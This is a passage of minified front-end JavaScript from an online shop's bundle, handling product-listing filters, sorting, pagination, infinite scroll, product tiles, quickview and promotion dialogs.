t,n=$(".js-main__area").attr("search-event-target");if($(".js-internal-links").remove(),$(".js-refine-link").css("pointer-events","pointer"),T(),l.hide(),q(),$(".js-tib-id").after(g),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),$(".internal-links-carousel").append(w),d.setItem("last_product_listing",e),window.history.pushState({},document.title,e),r.init(),a.init(),s.init(),p.filterWrapIdentifier(),m().observe(),k(),E(),$(".js-pagination-button.selected").data("href")<2&&L(),void 0!==window.SessionAttributes.nextSFUrlID&&window.SessionAttributes.nextSFUrlID.length>0&&(t=$("#"+window.SessionAttributes.nextSFUrlID).attr("search-link")),void 0!==t&&t.length>0){window.SessionAttributes.nextSFUrlID="";var i=c.getQueryString(t);e=c.getPostString(t),window.history.pushState({},document.title,e),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===i?(i="",$(window).trigger("hashchange")):window.location.hash=i}else $(document).trigger("plpAjaxReload");void 0!==window.SessionAttributes.mobileRefinementsClassName&&window.SessionAttributes.mobileRefinementsClassName.length>0&&($("#secondary").hasClass(window.SessionAttributes.mobileRefinementsClassName)||($("#secondary").addClass("main__sidebar--active main__sidebar--activeSession"),window.SessionAttributes.mobileRefinementsClassName="",$("#refine-further").toggleClass("sorting__refine--active"))),c.scrollBrowser(0),$(".js-infinite-scroll").offset()&&$(".js-infinite-scroll").offset().top+$(".main__sidebar").outerHeight(),p.filterWrapIdentifier(),$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").siblings("ul").addClass("v-hidden visually-hidden"),$.each(u,function(e,t){$('.js-horizontal-refinements[data-filter-id="'+t+'"] .js-filter-heading').removeClass("collapsed").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".refinements__scroller").scrollTop(o),"sort-by"==n&&setTimeout(function(){var e=$(".js-select2-selection--sortby.mobile-device:visible");e.length?e.focus():$(".js-select2-selection--sortby:visible:not(.js-select2)").focus()},100),"ppp"==n&&setTimeout(function(){$("span.js-products-per-page-select").length?$("span.js-products-per-page-select").first().focus():$(".js-products-per-page-select").first().focus()},100),O(),$(".js-main__area").removeAttr("search-event-target"),new ResizeObserver(A).observe($(".product-tile")[0])})}}function x(){o.init();var e=$(".js-main__area"),t=window.navigator.userAgent;e.on("click",'input[type="checkbox"].compare-check',function(){var e=$(this),t=e.closest(".product-tile"),n=this.checked?r.addProduct:r.removeProduct,i=t.find(".product-image a img").last();n({itemid:t.data("itemid"),uuid:t[0].id,img:i,cb:e})}),e.on("click",".js-hide-filters-button",function(){var e,t,n;0==_&&(_=!0,e=I,t=this,n=$(".js-tile-change-animation-placeholder").length,$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--n&&($(".js-tile-change-animation-placeholder").off(),$(".js-product-tile-carousel, .js-product-tile-image").addClass("position-absolute"),$(".js-tile-change-animation-placeholder").removeClass("position-absolute"),e(t))}),$(".js-tile-change-animation-placeholder").removeClass("opacity-none").addClass("opacity-full active"))}),$(window).resize(i.debounce(function(){if(t!=window.navigator.userAgent){var e=new URLSearchParams(window.location.search);e.delete("sz"),e.delete("currentPageNum"),e.delete("start"),window.location.search=e}var n=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==n.length&&(n.removeAttr("style"),n.find(".js-tile-name").removeAttr("style"),n.find(".js-tile-name").syncHeight(),n.syncHeight().each(function(e){$(this).data("idx",e)}))},100)),e.on("click",".refinement h3, .js-refinement h3",function(){$(this).toggleClass("collapsed").siblings("ul").toggleClass("visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true")}),e.on("click",".js-refinement-info-btn",function(e){var t=$(this).attr("data-title"),n=$(this).attr("data-tooltip-name").replace(/[\s;,.'"?!]+/g,"").toLowerCase();return e.preventDefault(),u.open({url:$(this).attr("data-href"),options:{title:t,closeOnEscape:!0,dialogClass:"plp-tooltips",open:function(){$(".tooltip-dialog").append("<a href='#'class='closePlpModal mps-d-none'>"+Resources.CLOSE+"</a>"),$(".closePlpModal").trigger(".ui-dialog-titlebar-close"),$(document).on("click",".closePlpModal",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")})}}}),f.isEnabled()&&n&&f.fireEvent("filter_tooltip_click",{tooltip:n}),!1}),e.on("click",".refinements a, .breadcrumb-refinement-value a, .desktop-items-per-page a",function(){if(!$(this).parent().hasClass("unselectable")&&!$(this).parent().hasClass("sidebar__facet--disabled")){try{var e=$(this).attr("data-prefn"),t=$(this).attr("data-prefv"),n=$(this).attr("data-categoryid"),i=e+"="+t,r=[],a=[],s=[],o=[],l="adds",u=$(".js-filters-wrapper").hasClass("collapsed"),p=$(this).parent();if(0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementList"),(s=sessionStorage.getItem("refinementList"))&&(r=JSON.parse(s)),0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementListNames"),(o=sessionStorage.getItem("refinementListNames"))&&(a=JSON.parse(o)),p.hasClass("sidebar__facet--cat"))i=n;else if(p.hasClass("sidebar__facet--selected")||p.hasClass("refinements__remove-breadcrumbs")){l="removes";var h=r.indexOf(i);r.splice(h,1);h=a.indexOf(e);a.splice(h,1)}else p.hasClass("sidebar__clear")?(i="",l="clears",sessionStorage.removeItem("refinementList"),sessionStorage.removeItem("refinementListNames")):(r.push(i),a.push(e));if(d.setItem("refinementList",JSON.stringify(r)),d.setItem("refinementListNames",JSON.stringify(a)),r=r.join("|"),a=a.join("|"),f.isEnabled())switch(l){case"adds":f.fireEvent("filter_add",{filter_name:e+i.replace(e,"")});break;case"removes":f.fireEvent("filter_remove",{filter_name:e+i.replace(e,"")})}}catch(e){}var m=$(this),v=m.attr("search-link"),g=new URLSearchParams(window.location.search);null!==g.get("sz")&&(v=c.appendParamToURL(v,"sz",g.get("sz")));var _=m.parent().parent().find(".sidebar__facet--selected .js-refine-link");_.length&&m.parent().hasClass("sidebar__facet-radio")&&(v=_.attr("search-link"),window.SessionAttributes.nextSFUrlID=m.attr("id")),v=S($(this),v),v=c.appendParamToURL(v,"isFiltersHidden",u);var b=c.getQueryString(v);return v=c.getPostString(v),window.history.pushState({},document.title,v),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===b?(b="",location.reload()):window.location.hash=b,k(),d.removeItem(w),!1}}),e.on("click",".js-top-info-category-toggle",function(){$(".js-top-info-categories").toggleClass("top-info__category-links--hide"),$(this).toggleClass("top-info__category-title--active")}),e.on("click",".pagination span.js-active",function(){var e=$(this).attr("search-link");e=S($(this),e),window.history.pushState({},document.title,e);var t=c.getQueryString(e);void 0===t?(t="",$(window).trigger("hashchange")):window.location.hash=t,d.removeItem(w)}),e.on("click",'.product-tile a:not("#quickviewbutton")',function(){$(".js-product-grid-container").trigger("product-tile-clicked");var e=$(this),t=window.location,n=t.search.length>1?c.getQueryStringParams(t.search.substr(1)):{},i=t.hash.length>1?c.getQueryStringParams(t.hash.substr(1)):{},r={};void 0===n.cgid&&void 0===n.q&&(r={cgid:r=$("input[name=categoryID]").val()});var a=$.extend(i,n,r);a.start||(a.start=1);var s=e.closest(".product-tile"),o=s.data("idx")?+s.data("idx"):0,l=s.data("pagenum"),u=y(t.href,l);window.history.pushState({},document.title,u),a.start=+a.start+o,e[0].hash=$.param(a);var p=s.data("prod-id");d.setItem(w,p)});var n=0;e.on("change",".sort-by select",function(){var e=$(this).find("option:selected").val(),t=$(".js-filters-wrapper").hasClass("collapsed");e=S($(this),e),e=c.appendParamToURL(e,"isFiltersHidden",t);var n=c.getQueryString(e);return window.history.pushState({},document.title,e),$(".js-main__area").attr("search-event-target","sort-by"),window.location.hash=n,d.removeItem(w),f.isEnabled()&&f.fireEvent("sort_by",{sort:$(this).find("option:selected").html()}),!1}).on("change",".mobile-items-per-page select",function(){var e=$(this).find("option:selected").val();e=S($(this),e);var t=c.getQueryString(e);return window.history.pushState({},document.title,e),"INFINITE_SCROLL"===e?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=t),!1}).on("click",".items-per-page .items-count",function(e){e.preventDefault();var t=$(this).href();t=S($(this),t);var n=c.getQueryString(t);return window.history.pushState({},document.title,t),"INFINITE_SCROLL"===t?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=n),!1}).on("click",".js-refine-further",function(e){e.preventDefault(),$(this).parent(".sorting__refine").toggleClass("sorting__refine--active"),n=$(window).scrollTop(),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),$(".filters-open").length>0&&($(".js-sticky-refinements").attr("aria-hidden",!1),v.frontPanelFocusTrap.focusTrap(".js-sticky-refinements"),$(".js-horizontal-refinements").find(".js-accessibility-return-parent").first().focus())}).on("click",".js-refine-link",function(){n=0}).on("click",".js-hide-mobile-refinements",function(){$("#secondary").removeClass("main__sidebar--activeSession"),$("#secondary").toggleClass("main__sidebar--active"),$("#refine-further").toggleClass("sorting__refine--active"),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),v.frontPanelFocusTrap.reset(),$(window).scrollTop(n),$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-refine-further").focus()}).on("change",".search-refine-category",function(){var e=$(this).data("isopen");e&&""!=$(this).val()&&(window.location.href=$(this).val(),l.show($("#main"))),$(this).data("isopen",!e),$(this).selectedIndex=0}),e.on("click",".sidebar__breadcrumbs_refine_more",function(e){$(".sidebar__breadcrumbs_refine_more").removeClass("sidebar__breadcrumbs_refine_more--visible"),$(".sidebar__breadcrumbs_refine_more").addClass("sidebar__breadcrumbs_refine_more--hidden"),e.preventDefault(),c.scrollBrowser(0)}),e.on("click",".js-pagination-button",function(e){if(e.preventDefault(),!$(this).hasClass("disabled")){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");$(".js-products-per-page-select").val()&&t.set("sz",$(".js-products-per-page-select").val()),t.set("currentPageNum",$(this).attr("data-href")),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),window.location.hash=t,c.scrollBrowser(0)}}),e.on("change",".js-products-per-page-select",function(e){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");t.set("currentPageNum",1),t.set("sz",$(e.target).val()),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),$(".js-main__area").attr("search-event-target","ppp"),window.location.hash=t,c.scrollBrowser(0)}),f.isEnabled()&&$(".js-product-tile-carousel").on("beforeChange",function(e,t,n,i){n!==i&&f.fireEvent("plp_image_change")}),window.onhashchange=C,e.on("click",".js-plp-infinite-load-button",function(e){e.preventDefault(),b(this)})}function S(e,t){var n=e.data("categoryid"),i=e.data("prefn"),r=e.data("prefv"),a=$(".js-tib-id").data("refinements"),s=!1;void 0===n&&void 0===i&&void 0===r||(s=void 0!==n,e.length>0&&e.hasClass("clear-all")?s=!1:void 0!==a&&void 0!==i&&void 0!==r&&a.forEach(function(e){e.prefn===i&&e.prefv===r&&(s=s||!0)}));var o=$(".js-tib-id").data("bannerid");return void 0===o||s||(t=c.appendParamToURL(t,"tib",o)),t}function E(){($(".js-internal-links-inner").prop("scrollWidth")>$(".js-internal-links-inner").width()||$(".js-internal-links-inner").prop("scrollHeight")>$(".js-internal-links-inner").height())&&($(".internal-links-carousel").hasClass("slick-initialized")||($(".internal-links-carousel").slick({infinite:!1,slidesToShow:3,swipeToSlide:!0,variableWidth:!0,swipe:!0,prevArrow:"<button type='button' aria-label='Previous related category links' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",nextArrow:"<button type='button' aria-label='Next related category links' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",arrows:!0,dynamicSlidesToShow:!0}),$(".internal-links-carousel").on("afterChange",function(e,t){var n=t.$slides[t.slideCount-1].getBoundingClientRect(),i=n.x+n.width,r=$(".slick-list",$(".internal-links-carousel:not(.d-none)")).get(0).getBoundingClientRect();i<r.x+r.width&&$(".slick-next",$(".internal-links-carousel")).addClass("slick-disabled")})))}function T(){$(".js-product-tile-image, .js-product-tile-carousel").hasClass("standard-res")&&null!==SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").first().width()>SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").each(function(){$(this).removeClass("standard-res").find("picture").each(function(){var e=$(this).data("hiressrc");$(this).attr("data-iesrc",e).attr("data-loaded",!1).find("img").attr("data-thumb",e),$("body").trigger("lozad")})})}function A(){const e=$(".js-product-grid-container .product-tile").first().parent().outerHeight(!0);$(".plp-grid__container--primarycontenttile-mob1, .plp-grid__container--primarycontenttile-mob2").height(e),$(".plp-grid__container--secondarycontenttile-mob1, .plp-grid__container--secondarycontenttile-mob2").height(2*e)}function R(){var e=null;return $(".plp-grid__container--tile").each(function(){if(this.getBoundingClientRect().bottom>200)return e=this,!1}),e}function I(e){var t=R();if($(".js-filters-wrapper").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(e){var n;"margin-left"==e.originalEvent.propertyName&&($(".js-filters-wrapper").off(),null!==t&&((n=$(".js-pagingbar-top")).length>0&&(parseFloat(n.css("top"))||0)===n[0].getBoundingClientRect().top)&&t.scrollIntoView({behavior:"instant",block:"start"}),function(){$(".js-product-tile-carousel, .js-product-tile-image").removeClass("position-absolute"),$(".js-product-tile-carousel").each(function(){s.plpTileUnslick($(this))}),$(".js-tile-change-animation-placeholder").addClass("position-absolute opacity-none").removeClass("opacity-full");var e=$(".js-tile-change-animation-placeholder").length;$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--e&&($(".js-tile-change-animation-placeholder").removeClass("active"),$(".js-tile-change-animation-placeholder").off(),_=!1,T())})}()),$(".js-filters-wrapper").perfectScrollbar("update")}),$(e).hasClass("active"))$(e).removeClass("active").attr("aria-expanded",!0).children(".refinements__hide-filters-text").html($(e).attr("data-hide-text")),$(".js-filters-wrapper").removeClass("collapsed").attr("aria-hidden",!1),f.isEnabled()&&f.fireEvent("plp_show_filter_clicks");else{t=R();$(e).addClass("active").attr("aria-expanded",!1).children(".refinements__hide-filters-text").html($(e).attr("data-show-text")),$(".js-filters-wrapper").addClass("collapsed").attr("aria-hidden",!0),f.isEnabled()&&f.fireEvent("plp_hide_filter_clicks")}}function L(){const e=$(".plp-grid__container--primarycontenttile, .plp-grid__container--secondarycontenttile");e.length>0&&e.each(function(){$(this).children().length>0&&$(this).removeClass("d-none")})}function q(){var e=$(".js-promo-msg .html-slot-container").length?$(".js-promo-msg .html-slot-container"):$(".js-promo-msg .custom-asset");e.is(":empty")?e.remove():(e.detach().insertAfter(".top-info__title"),$(".tib-wrapper__text-content .js-promo-msg").removeClass("d-none"),$(this).remove())}function O(){var e=$(".js-tib-id");e.each(function(){var e=$(this),t=2*parseFloat(e.css("line-height")),n=e.outerHeight(!0),i=e.find(".js-read-more-description");n>t&&e.addClass("collapsed-text"),e[0].scrollHeight>e[0].clientHeight?i.removeClass("hide"):i.addClass("hide")}),$(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("collapsed-text"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")})}n.init=function(){a.init(),s.init(),x(),r.init(),p.init(),T(),L(),O(),$(".experience-layouts-videoWithTextAndBtn").each(function(){if($(this).find(".videoPlpTileBG--true").length>0){let e=$(this).children("div:first")[0];e&&(e.style.setProperty("position","absolute","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"))}}),A(),new ResizeObserver(A).observe($(".product-tile")[0]),q();var e=$(window).width(),t=$(window).height();$(window).on("resize",i.debounce(function(){$(window).width()==e&&$(window).height()==t||$(".js-product-tile-carousel").each(function(){s.plpTileUnslick($(this))}),E(),T(),O()})),history.scrollRestoration="manual";var n=d.getItem(w),o=$('.product-tile[data-prod-id="'+n+'"]');if(null!==n&&o.length>0){var l=o.offset().top-150;if(c.scrollBrowser(l),d.removeItem(w),SitePreferences.LISTING_INFINITE_SCROLL){var u=j(window.location.search.substring(1));for(var f in u)u.hasOwnProperty(f)&&-1!==f.indexOf("currentPageNum")&&parseInt(u[f])+1}}else d.setItem("last_product_listing",window.location.href);var m=$(".js-infinite-scroll");if(SitePreferences.LISTING_INFINITE_SCROLL&&SitePreferences.AUTO_LOAD_MORE&&m.length>0){m=m.offset().top+m.outerHeight();var v=!1;$(window).scroll(function(){v=!0}),setInterval(function(){v&&(v=!1,function(e,t,n){var i=$(window).scrollTop();h().isViewport.smallViewport||(i>200?$(".floating_pagination").removeClass("floating_pagination--hidden"):i<200&&$(".floating_pagination").addClass("floating_pagination--hidden"));var r=$(n).scrollTop(),a=$(".js-load-more-placeholder"),s=$(".js-plp-infinite-load-button.load-more");r>e&&$(window).scrollTop()+$(window).height()!==$(document).height()&&s.length>0&&c.elementInViewport(a.get(0),250)&&b($(".js-plp-infinite-load-button.load-more")[0]),e=r}(0,0,this))},250)}$(".colour-swatch").on("mouseover",function(){$(this).closest("li").find(".plp-colour-swatch-name").text($(this).data("colour"))}),$(".colour-swatch").on("mouseout",function(){$(this).closest("li").find(".plp-colour-swatch-name").text("")}),$(".search-refine-category ").each(function(){$(this).val($(this).find("option[selected]").val())}),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),E(),h().isViewport.mediumPortraitViewport&&$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-sticky-refinements").addClass("refinements__container--transition-enabled"),$(window).resize(i.debounce(function(){var e;(e=$(".js-select2.js-select2-selection--sortby")).length&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"),!e.length||c.isMobileDevice()||e.hasClass("select2-hidden-accessible")?e.length&&c.isMobileDevice()&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"):g.initSelect()},100))}},{"../adobelaunch":19,"../compare-widget":25,"../dialog":27,"../lozad":37,"../product-tile":67,"../product-tile-common":66,"../progress":68,"../sessionStorage":75,"../util":82,"../utils/focustrap":86,"../utils/select2":87,"../utils/viewports":89,"./product/addToCart":47,"./suits-plp":65,lodash:5}],65:[function(e,t,n){"use strict";var i=e("lodash"),r=(e("imagesloaded"),e("../utils/viewports")),a=$("#primary").hasClass("primary-content-suits"),s={init:function(){if(a){var e=$(".js-main__area");s.collapseFilters(),$(".tiles-container").imagesLoaded().always(function(e){$(".tiles-container .product-tile").syncHeight(),s.filterWrapIdentifier()}),e.on("click",".js-suits-toggle",function(e){$(".js-suits-toggle").toggleClass("active").next().toggleClass("active"),e.preventDefault(),e.stopPropagation()}),e.on("click",".js-refine-link",function(e){$(this).addClass("selected"),e.preventDefault(),e.stopPropagation()}),e.on("click",".horizontal-refinement .js-filter-heading",function(e){$(this).toggleClass("collapsed").siblings(".js-refine-container").toggleClass("v-hidden visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true"),$(".js-filters-wrapper").perfectScrollbar("update"),e.stopPropagation()}),$(".primary-content-suits").length&&$(document).on("click",".js-filter-heading",function(e){$(e.target).closest(".js-refine-container").length||$(e.target).is(".ui-widget-overlay")||$(e.target).is(".ui-button")||s.collapseFilters()})}},filterWrapIdentifier:function(){var e,t=document.querySelectorAll(".js-horizontal-refinements");$(".js-horizontal-refinements").removeClass("wrapped hide-filter filter-clear-left"),$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("less");for(var n=0;n<t.length;n++){var i=$(t[0]).offset().top;$(t[n]).offset().top>i?(e=$(t[n-1]).offset().top,$(t[n]).offset().top>e&&$(t[n]).closest(".js-horizontal-refinements").addClass("filter-clear-left"),$(t[n]).closest(".js-horizontal-refinements").addClass("wrapped"),!1):($(t[n]).closest(".js-horizontal-refinements").removeClass("wrapped"),!0),n==t.length-1&&($(".js-horizontal-refinements, .js-refinements").removeClass("hide-on-start"),o())}},collapseFilters:function(){$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden"),$(".filter-selected .js-filter-heading").removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden");var e=$(window).width(),t=r(e).isViewport.mediumViewport,n=r(e).isViewport.smallViewport;$(window).resize(i.debounce(function(){e=$(window).width(),t=r(e).isViewport.mediumViewport,n=r(e).isViewport.smallViewport})),t||n?$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden")}):$(".js-horizontal-refinements .js-filter-heading").each(function(e){++e<4&&$(this).removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".horizontal-refinement, .horizontal-refinement .js-filter-heading").removeClass("active"),$(".js-suits-toggle").removeClass("active").next().removeClass("active")},toggleWrappedFilters:function(){$(".js-show-more-filter").text().toLowerCase()==Resources.MORE_FILTERS.toLowerCase()?($(".js-show-more-filter").text(Resources.LESS_FILTERS).addClass("active"),document.querySelector(".wrapped > .js-accessibility-return-parent").focus()):$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("active")}};function o(){r().mediaTouch&&r().mediaNoHover?$(".js-filters-wrapper").css("overflow","auto"):($(".js-filters-wrapper").perfectScrollbar(),$(".js-filters-wrapper").perfectScrollbar("update"))}t.exports=s},{"../utils/viewports":89,imagesloaded:4,lodash:5}],66:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),a=e("./util"),s=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){a.isMobileDevice()||$(".js-product-tile-video").each(function(){new s(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":92,"./adobelaunch":19,"./util":82,"./utils/viewports":89,"./video":91}],67:[function(e,t,n){"use strict";var i=e("imagesloaded"),r=e("./quickview"),a=e("./util"),s=e("./product-tile-common"),o=e("lodash"),l=e("./utils/viewports");function c(){(navigator.userAgent.indexOf("Edge")>-1||navigator.userAgent.indexOf("Trident/7.0")>-1)&&$("html").addClass("ie")}function u(){var e,t;$(document).on("click","#quickviewbutton",function(){$(this).parent().parent().parent().parent().data("itemid")}),$(".tiles-container .product-tile, .js-product-tile").on("mouseenter",function(){if($(this).find(".thumb-link").hasClass("open-quick-view")){var e=$(this).find("#quickviewbutton"),t=$(this).closest(".js-compare-tile").length>0;e.on("click",function(e){e.preventDefault(),r.show({url:$(this).attr("href"),source:"quickview",showcancel:t})})}}),e=$(".tile__image").find(".thumb-link"),t=$(".js-tile-name").find(".name-link"),e.on({mouseenter:function(){$(this).parent().parent(".tile__product").find(t).addClass("hover")},mouseleave:function(){$(this).parent().parent(".tile__product").find(t).removeClass("hover")}}),$(".js-product-tile-carousel").length>0&&(l().mediaTouch?$(window).on("scroll resize touchstart",o.debounce(function(){$(".js-product-tile-carousel").each(function(){var e=$(this);a.elementInViewport(e.get(0),0)?s.plpTileSlick(e):s.plpTileUnslick(e)})})):($(".js-product-tile-carousel").on("mouseenter",function(){s.plpTileSlick($(this))}),$(".js-thumb-link").on("focus",function(){s.plpTileSlick($(this).parents(".js-product-tile-carousel"))}))),$(".swatch-list").on("mouseleave",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=e.data("current");e.attr({src:t.src,alt:t.alt,title:t.title})}),$(".swatch-list .swatch").on("click",function(e){if(e.preventDefault(),!$(this).hasClass("selected")){var t=$(this).closest(".product-tile");$(this).closest(".swatch-list").find(".swatch.selected").removeClass("selected"),$(this).addClass("selected"),t.find(".thumb-link").attr("href",$(this).attr("href")),t.find("name-link").attr("href",$(this).attr("href"));var n=$(this).children("img").filter(":first").data("thumb"),i=t.find(".product-image .thumb-link img").eq(0),r={src:n.src,alt:n.alt,title:n.title};i.attr(r),i.data("current",r)}}).on("mouseenter",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=$(this).children("img").filter(":first").data("thumb");e.data("current")||e.data("current",{src:e[0].src,alt:e[0].alt,title:e[0].title}),e.attr({src:t.src,alt:t.alt,title:t.title})});var n=$(window).width()<1024;$(".product-image").on("mouseenter",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb-roll-over")){var t=e.data("thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&e.width()>SitePreferences.HI_RES_TILE_WIDTH&&e.attr("data-hi-res-thumb-roll-over")&&(t=e.attr("data-hi-res-thumb-roll-over")),-1===t.indexOf("noimage")&&e.attr("src",t)}}}).on("mouseleave",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb")){var t=e.data("thumb");e.attr("src",t)}}})}c(),n.init=function(){u(),c();var e=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==e.length&&(i(".js-product-container").on("done",function(){e.syncHeight().each(function(e){$(this).data("idx",e)})}),$("#primary").find(".js-hover-box").each(function(){var e=$(this);0===e.find(".tile__hoverbox--hidden").children().length&&e.addClass("tile__hoverbox--empty")}))}},{"./product-tile-common":66,"./quickview":70,"./util":82,"./utils/viewports":89,imagesloaded:4,lodash:5}],68:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],69:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":26,"./dialog":27}],70:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var 